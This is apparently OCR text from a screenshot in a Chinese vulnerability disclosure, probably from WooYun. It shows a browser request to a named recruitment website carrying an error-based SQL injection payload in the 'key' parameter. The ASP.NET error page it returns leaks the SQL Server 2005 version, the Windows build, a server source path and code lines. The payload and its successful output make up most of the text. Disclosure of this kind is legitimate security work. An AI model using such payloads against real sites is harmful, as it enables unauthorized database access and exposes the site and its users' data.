 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.hellojob.com.cn/persondh/urgent.aspx?key='%20and%20@@version=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 26: void BindPosts()
行 27: {
行 28: int RecordCount = 0;
行 29: int PageCount = 0;
行 30: int? CurrentPage = MyITJob.BLL.CommonFunction.WebPage.UrlParam.GetCanNullParam_Int("page", Request, Server);
源文件: D:\人才网源码\V8.3新版\MyITJob\PersonDH\UC\Post_Rich_list.ascx.cs 行: 28
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
www.wooyun.org